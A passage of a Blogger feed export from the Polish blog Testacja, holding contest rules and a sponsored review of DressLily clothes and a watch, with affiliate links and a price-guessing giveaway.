href=\"https:\/\/www.instagram.com\/testacja.pl\/\" style=\"background-color: white; color: #e6c55d; font-family: Lora; font-size: 15px; margin: 0px; padding: 0px; text-decoration: none;\" target=\"_blank\"\u003EInstagramie\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EWYKONANIE DODATKOWYCH PUNKTÓW = DODATKOWE LOSY = WIĘKSZE SZANSE NA WYGRANĄ!\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #777777; font-family: Lora; font-size: 15px; margin: 0px; padding: 0px;\"\u003E\nREGULAMIN:\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #777777; font-family: Lora; font-size: 15px; margin: 0px; padding: 0px;\"\u003E\n1.\u0026nbsp;Rozdanie trwa od dnia 7.03.2017r. do 14.03.2017r. do godziny 23:59. Zgłoszenia przesłane po terminie nie będą brane pod uwagę.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #777777; font-family: Lora; font-size: 15px; margin: 0px; padding: 0px;\"\u003E\n2.\u0026nbsp;Wynik ogłoszony zostanie w ciągu 5 dni od zakończenia rozdania.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #777777; font-family: Lora; font-size: 15px; margin: 0px; padding: 0px;\"\u003E\n3.\u0026nbsp;Organizatorem konkursu jest blog Testacja oraz firma Dress Lily (sponsor nagrody)\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #777777; font-family: Lora; font-size: 15px; margin: 0px; padding: 0px;\"\u003E\n4.\u0026nbsp;Zgłoszenia przyjmowane są na maila\u0026nbsp;\u003Ca href=\"mailto:testacja.konkurs@wp.pl\" style=\"color: #e6c55d; margin: 0px; padding: 0px; text-decoration: none;\"\u003Etestacja.konkurs@wp.pl\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #777777; font-family: Lora; font-size: 15px; margin: 0px; padding: 0px;\"\u003E\n5.\u0026nbsp;Jeśli nie masz ukończonych 18 lat o zgodę na udział w zabawie poproś rodziców lub opiekunów.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #777777; font-family: Lora; font-size: 15px; margin: 0px; padding: 0px;\"\u003E\n6.\u0026nbsp;W konkursie można wziąć udział tylko jeden raz.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #777777; font-family: Lora; font-size: 15px; margin: 0px; padding: 0px;\"\u003E\n7.\u0026nbsp;Spośród wszystkich zgłoszeń wylosowana zostanie jedna z osób, która poprawnie odpowiedziała na pytania konkursowe.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #777777; font-family: Lora; font-size: 15px; margin: 0px; padding: 0px;\"\u003E\n8.\u0026nbsp;Z nagrodzonymi osobami skontaktuje się mailowo, a wyniki zostaną zamieszczone na blogu oraz fanpage'u.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #777777; font-family: Lora; font-size: 15px; margin: 0px; padding: 0px;\"\u003E\n9.\u0026nbsp;Zwycięzcy są zobowiązani do kontaktu e-mailowego pod adresem\u0026nbsp;\u003Ca href=\"mailto:adm.zuz@gmail.com\" style=\"color: #e6c55d; margin: 0px; padding: 0px; text-decoration: none;\"\u003Eadm.zuz@gmail.com\u003C\/a\u003E\u0026nbsp;w ciągu 7 dni od daty ogłoszenia wyników.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #777777; font-family: Lora; font-size: 15px; margin: 0px; padding: 0px;\"\u003E\n10. Wygrana będzie wysyłana tylko na terenie Polski.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #777777; font-family: Lora; font-size: 15px; margin: 0px; padding: 0px;\"\u003E\n11.\u0026nbsp;Rozdanie nie podlega przepisom Ustawy z dnia 29 lipca 1992 roku o grach i zakładach wzajemnych (Dz. U. z 2004 roku Nr 4, poz. 27 z późn. zm.).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n***\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowtransparency=\"true\" frameborder=\"0\" scrolling=\"no\" src=\"\/\/www.facebook.com\/plugins\/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FTestacja%3Ffref%3Dts\u0026amp;width\u0026amp;height=62\u0026amp;colorscheme=light\u0026amp;show_faces=false\u0026amp;header=true\u0026amp;stream=false\u0026amp;show_border=true\" style=\"border-style: none; height: 62px; overflow: hidden;\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allowtransparency=\"true\" frameborder=\"0\" height=\"462\" scrolling=\"no\" src=\"http:\/\/iconosquare.com\/widget.php?choice=myfeed\u0026amp;username=testacja.pl\u0026amp;show_infos=true\u0026amp;linking=instagram\u0026amp;width=350\u0026amp;height=462\u0026amp;mode=grid\u0026amp;layout_x=2\u0026amp;layout_y=2\u0026amp;padding=10\u0026amp;photo_border=true\u0026amp;background=FFFFFF\u0026amp;text=777777\u0026amp;widget_border=true\u0026amp;radius=5\u0026amp;border-color=DDDDDD\u0026amp;user_id=1808496417\u0026amp;time=1427906009100\" style=\"border-style: none; height: 462px; overflow: hidden; width: 350px;\" width=\"350\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/6205595408356486306\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2017\/03\/recenzja-ubrania-i-dodatki-dresslily.html#comment-form","title":"Komentarze (4)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/6205595408356486306"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/6205595408356486306"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2017\/03\/recenzja-ubrania-i-dodatki-dresslily.html","title":"RECENZJA: Ubrania i dodatki DressLily + KONKURS! "}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxyHZDkJN3-k7Ls4EXEElfS4Q4hORyapLhkHQOdPhAXkuGpIU2RpMoGqYa1WZ9WjBh6G8ogKSOIO9BtX8HdsfVN0dbN0IuhmiAjUOCsfwTvo7FijIhY-WN20my6mqfOGGlJFX8TbgOFo-F\/s72-c\/pobrany+plik.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-6400970546766766160"},"published":{"$t":"2017-01-29T09:00:00.000+01:00"},"updated":{"$t":"2017-04-02T10:31:28.934+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Biżuteria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenzja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rozdanie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ubrania"}],"title":{"type":"text","$t":"Recenzja: Ubrania i dodatki + KONKURS | Dress Lily"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nDzisiaj recenzja ubrań i dodatków firmy\u0026nbsp;\u003Ca href=\"http:\/\/www.dresslily.com\/?lkid=1570274\" target=\"_blank\"\u003EDress Lily\u003C\/a\u003E. Na końcu czeka na Was także konkurs! :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjicrlkkkH-7RPRRbIaGnDuaC1g015shbQ9I4Hyi-ZUX3AmP95JUXz9lAn98Ww-tbP0y8UXGALi71BDvCff9HEHCtdRGKZ83TQGwyVQZdNY0eydUDdnGEDAyNYBCB6LhvBWukaJtyk-Ce5w\/s1600\/pobrany+plik.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjicrlkkkH-7RPRRbIaGnDuaC1g015shbQ9I4Hyi-ZUX3AmP95JUXz9lAn98Ww-tbP0y8UXGALi71BDvCff9HEHCtdRGKZ83TQGwyVQZdNY0eydUDdnGEDAyNYBCB6LhvBWukaJtyk-Ce5w\/s640\/pobrany+plik.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFlO-UTxA-flqOa32cZ3-s-c35j06tvxrxdFUFK4K_GLSkpw-siJoYJhqxzp0pJCSKIFd1AiM3SK_R_9nSLrq9F8D2hxH1iTT3XytA-e52c3AW18Yot1HHmohRA1llGLyqDLFh0ntVv2YC\/s1600\/pobrany+plik+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFlO-UTxA-flqOa32cZ3-s-c35j06tvxrxdFUFK4K_GLSkpw-siJoYJhqxzp0pJCSKIFd1AiM3SK_R_9nSLrq9F8D2hxH1iTT3XytA-e52c3AW18Yot1HHmohRA1llGLyqDLFh0ntVv2YC\/s640\/pobrany+plik+%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBardzo spodobał mi się jej ciemnozielony kolor, dostępna jest także w kolorze czarnym i niebieskim. Od jakiegoś czasu bardzo modny jest styl moro, a ta narzutka będzie idealnym dopełnieniem niejednej stylizacji. Rękawy są obcisłe, a na ich końcach znajdują się ciemniejsze ściągacze. Nie jest zapinana, na bokach znajdują się tylko ozdobne guziki - z niektórych wystają nitki. Wykonana jest z bawełny, jest dość cienka, dlatego świetnie sprawdzi się latem. Na ramionach znajdują się ozdobne paski.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.dresslily.com\/long-sleeves-stand-collar-double-breasted-slit-epaulets-asymmetrical-hem-elegant-coat-product673016.html?lkid=1570274\" target=\"_blank\"\u003ETUTAJ MOŻESZ SPRAWDZIĆ CENĘ\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9QTBgZF-WPs22H-tvauIBriQapuDhOyt5VvpHq5ReWAaxdqHIbhKkeagE3msiA3UVGaOy4EE_DeN544WVMQE2f4EQ8LVElws3YaIMOldBERY5G2p6cj0aaNY827JEEiYOeBtt7-Xv8dMB\/s1600\/DSC03677.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9QTBgZF-WPs22H-tvauIBriQapuDhOyt5VvpHq5ReWAaxdqHIbhKkeagE3msiA3UVGaOy4EE_DeN544WVMQE2f4EQ8LVElws3YaIMOldBERY5G2p6cj0aaNY827JEEiYOeBtt7-Xv8dMB\/s640\/DSC03677.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBYApsGXjGvomnqJoPDn8_2k1PI_cRzeRmjrpFhg9MdClJV1Oi1yRNU8Gy91BpI2VFPZq_dJ4tkQ8hbIKeuGBcNnxWkGDWRN5o4JEw0Tonk2q6-s5EuGJi3dJER4ARLTi0fVaxiNETnWc1\/s1600\/DSC03678.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBYApsGXjGvomnqJoPDn8_2k1PI_cRzeRmjrpFhg9MdClJV1Oi1yRNU8Gy91BpI2VFPZq_dJ4tkQ8hbIKeuGBcNnxWkGDWRN5o4JEw0Tonk2q6-s5EuGJi3dJER4ARLTi0fVaxiNETnWc1\/s640\/DSC03678.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n*\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEGH8-GZqnGBHWC03kaEM16UxEyN9nTlsIuamYp8fXdoURvme9nvhv7ftIokgkDiLG_aPM80yseR_xXup52y1tDC1fkAMmEn20V0pH2FvOCss3GTUIfAMU9JemUrZtSGzE1uEABgTUClJo\/s1600\/pobrany+plik+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEGH8-GZqnGBHWC03kaEM16UxEyN9nTlsIuamYp8fXdoURvme9nvhv7ftIokgkDiLG_aPM80yseR_xXup52y1tDC1fkAMmEn20V0pH2FvOCss3GTUIfAMU9JemUrZtSGzE1uEABgTUClJo\/s640\/pobrany+plik+%25282%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKoszula niezbyt przypadła mi do gustu. Pierwsze co rzuca się w oczy - jest nierówna, prawa część jest krótsza od lewej (tak samo kołnierzyk). Strasznie się gniecie, wręcz nie da się jej \u0026nbsp;wyprasować. Jest źle uszyta w biuście, ponieważ po uniesieniu rąk podnosi się do góry. Rękawy odpowiedniej długości. Jest niesymetryczna, tył dłuższy od przodu. Podoba mi się, że pomiędzy częściami na boku jest przerwa, dzięki której po włożeniu koszuli w spodnie wygląda to o wiele lepiej. Materiał jest dość przeźroczysty. Pozostaje mi ją nosić tylko pod jakiś zimowy sweter - na pewno nie jako elegancką koszulę.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.dresslily.com\/side-slit-irregular-hem-shirt-product1685910.html?lkid=1570274\" target=\"_blank\"\u003ETUTAJ MOŻESZ SPRAWDZIĆ CENĘ\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRA87HXOf0OgUqCee4avDw7lwIR47xhegZMc8T9D0LJleFpl40Ja3kjdnX8q2VsX-suetSE3mzrkxM-D-Y_3qDWIq4Pi2FmMQGI4yn38C23qcjIhtKPmYLcgPOQ2xWHg4LPxqqLVtFUt_3\/s1600\/DSC03663.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRA87HXOf0OgUqCee4avDw7lwIR47xhegZMc8T9D0LJleFpl40Ja3kjdnX8q2VsX-suetSE3mzrkxM-D-Y_3qDWIq4Pi2FmMQGI4yn38C23qcjIhtKPmYLcgPOQ2xWHg4LPxqqLVtFUt_3\/s640\/DSC03663.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVSJH2SzZdkRVCnDDGJ7QAMk-aaLa7fMk8yEpChL829CCbgwF4s9VqNc5LIRzxjbakRq3MO1W4l70a207hHZtepYFbaheeul2-KWFIWYUeqA3FZxKXfG4WLW15RAvgUOX5eTtag8SnbHt6\/s1600\/DSC03665.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVSJH2SzZdkRVCnDDGJ7QAMk-aaLa7fMk8yEpChL829CCbgwF4s9VqNc5LIRzxjbakRq3MO1W4l70a207hHZtepYFbaheeul2-KWFIWYUeqA3FZxKXfG4WLW15RAvgUOX5eTtag8SnbHt6\/s640\/DSC03665.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCqUmDuK1M5JsHOmD8iovv1HRH4UfLVZnZKG0meuvP9aN7wyNqkf2erzmLqsiS9xudogJ_RcLRH6TMXe8Ao7EiX5lDS9MZ7HjBQsjkcCcnZwDPVcGJAINj5YZDHP2u-Wkwg30jqSpaY6bQ\/s1600\/DSC03666.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCqUmDuK1M5JsHOmD8iovv1HRH4UfLVZnZKG0meuvP9aN7wyNqkf2erzmLqsiS9xudogJ_RcLRH6TMXe8Ao7EiX5lDS9MZ7HjBQsjkcCcnZwDPVcGJAINj5YZDHP2u-Wkwg30jqSpaY6bQ\/s640\/DSC03666.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxRkXUaz0UpccMhzzn3EoSEYxDM4sIrWda_QMGz_-5uqVSohji1xA3bXXWJSKgSb5312JEKIkUJbtTHYtOLKJi5dmwASW1jBkthSv4gQy7jnO_fSEqEANzzHDUwyL6oL-5GaENrwdEFdzo\/s1600\/DSC03669.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxRkXUaz0UpccMhzzn3EoSEYxDM4sIrWda_QMGz_-5uqVSohji1xA3bXXWJSKgSb5312JEKIkUJbtTHYtOLKJi5dmwASW1jBkthSv4gQy7jnO_fSEqEANzzHDUwyL6oL-5GaENrwdEFdzo\/s640\/DSC03669.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n*\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZOZU_c1bs9x_1T_HTX6IeOrYIxY8FECg9Pnl3L0kLM_1QMMG2OYz0iYGvdySn8-fZpHMR9Xr2U4xi8ZHWAKPJfXRVCf3mIGPafNybXQGMINWuVEDaIxI0bnQLGEo2jp65mrB5NpE1bxL_\/s1600\/pobrany+plik+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZOZU_c1bs9x_1T_HTX6IeOrYIxY8FECg9Pnl3L0kLM_1QMMG2OYz0iYGvdySn8-fZpHMR9Xr2U4xi8ZHWAKPJfXRVCf3mIGPafNybXQGMINWuVEDaIxI0bnQLGEo2jp65mrB5NpE1bxL_\/s640\/pobrany+plik+%25283%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nZegarek z napisem \"WATEVER I'M LATE ANYWAY\". Ma bardzo fajny, niecodzienny design. Działa prawidłowo, mam nadzieję, że trochę mi posłuży. Sama tarcza otoczona srebrną obwódką wgląda elegancko, jednak pasek wygląda strasznie tanio.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.dresslily.com\/1-product1258342.html?lkid=1570274\" target=\"_blank\"\u003ECENĘ MOŻECIE SPRAWDZIĆ TUTAJ\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivebSAMipEN3V-JIEg9m_qOjz4veFsfJEO1ZD0NcRmTw9UiS1-9wfu9kMX48HDv1YvjyVuYZ82OLTcdzzraD6vnJgW4IWs8decPV4gVWBBVgbLKnKDsodpbchsNFThVhaU-dU4Zzj1V3mn\/s1600\/DSC03648.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivebSAMipEN3V-JIEg9m_qOjz4veFsfJEO1ZD0NcRmTw9UiS1-9wfu9kMX48HDv1YvjyVuYZ82OLTcdzzraD6vnJgW4IWs8decPV4gVWBBVgbLKnKDsodpbchsNFThVhaU-dU4Zzj1V3mn\/s640\/DSC03648.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE7b_SNKpKJvIytpshTIRp8U1DUAdrHC4WSrOFqyjwjUO2bblYrgLULhGYQW5TX2cT7An81Jjv24Y3gyPendPTtC1Ewhy_lXW_HHuyoGpsa3DF9NRsFPv0hrCOTiHXbOgmtEKPC20T5S_z\/s1600\/DSC03649.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE7b_SNKpKJvIytpshTIRp8U1DUAdrHC4WSrOFqyjwjUO2bblYrgLULhGYQW5TX2cT7An81Jjv24Y3gyPendPTtC1Ewhy_lXW_HHuyoGpsa3DF9NRsFPv0hrCOTiHXbOgmtEKPC20T5S_z\/s640\/DSC03649.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY0aeTuLFh_HZklD4eV2njMj5r1UJxRFrBLSFmrjFF6R29Vs2g7xHyJGIo-yl5itKGFh3pS1C6ggRfLUfhlNxg_SB26cn_wt5tYNHp6ZgZCtaWB3_zuPA39MztKQNfKl38x7dJy0bsTBKi\/s1600\/DSC03659.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"352\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY0aeTuLFh_HZklD4eV2njMj5r1UJxRFrBLSFmrjFF6R29Vs2g7xHyJGIo-yl5itKGFh3pS1C6ggRfLUfhlNxg_SB26cn_wt5tYNHp6ZgZCtaWB3_zuPA39MztKQNfKl38x7dJy0bsTBKi\/s640\/DSC03659.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTak jak obiecywałam przygotowałam dla Was konkurs!\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQqTK_8Vwn7oPRRm7T6-NhW-PzrFgmlnD7y6iAIpWas9PU1Be852SikwXdXMSUIoQSsNp-MVwzH9rm8pQFy2S0jMeo2yGMBiL4OX9RF3zFOhzc2BgDj6wHstoGZrPvqJ00r1A95EBAESVj\/s1600\/pobrany+plik+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQqTK_8Vwn7oPRRm7T6-NhW-PzrFgmlnD7y6iAIpWas9PU1Be852SikwXdXMSUIoQSsNp-MVwzH9rm8pQFy2S0jMeo2yGMBiL4OX9RF3zFOhzc2BgDj6wHstoGZrPvqJ00r1A95EBAESVj\/s640\/pobrany+plik+%25284%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDo wygrania jest \u003Cb\u003Epiękny zegarek \u003C\/b\u003Efirmy \u003Ca href=\"http:\/\/www.dresslily.com\/geneva-women-quartz-watch-product1193893.html?lkid=1570274\" target=\"_blank\"\u003EDressLily\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJest bardzo estetycznie wykonany, ma dużą elegancką, złotą tarczę. Gumowy pasek świetnie dopasowuje się do ręki. Zegarek jest nowy i zapakowany.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003EZADANIE KONKURSOWE:\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSprawdź ile kosztuje:\u003Cbr \/\u003E\n• narzutka\u0026nbsp;\u003Ca href=\"http:\/\/www.dresslily.com\/long-sleeves-stand-collar-double-breasted-slit-epaulets-asymmetrical-hem-elegant-coat-product673016.html?lkid=1570274\" target=\"_blank\"\u003ETUTAJ\u003C\/a\u003E\u003Cbr \/\u003E\n• koszula\u0026nbsp;\u003Ca href=\"http:\/\/www.dresslily.com\/side-slit-irregular-hem-shirt-product1685910.html?lkid=1570274\" target=\"_blank\"\u003ETUTAJ\u003C\/a\u003E\u003Cbr \/\u003E\n• zegarek\u0026nbsp;\u003Ca href=\"http:\/\/www.dresslily.com\/1-product1258342.html?lkid=1570274\" target=\"_blank\"\u003ETUTAJ\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Ei wyślij odpowiedź (ceny) na maila:\u003Ca href=\"mailto:testacja.konkurs@wp.pl\" target=\"_blank\"\u003E\u0026nbsp;testacja.konkurs@wp.pl\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWyniki pojawią się na blogu w ciągu 5 dni po zakończeniu konkursu. Konkurs trwa od 29.01.2017 do 7.02.2017\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EDodatkowo punktowane:\u003C\/b\u003E\u003Cbr \/\u003E\n• Publiczne obserwowanie bloga\u003Cbr \/\u003E\n• Polubienie Testacji na\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/testacja\/?fref=ts\" target=\"_blank\"\u003EFacebooku\u003C\/a\u003E\u003Cbr \/\u003E\n• Zaobserwowanie Testacji na\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/testacja.pl\/\" target=\"_blank\"\u003EInstagramie\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EWYKONANIE DODATKOWYCH PUNKTÓW = DODATKOWE LOSY = WIĘKSZE SZANSE NA WYGRANĄ!\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nREGULAMIN:\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #777777; 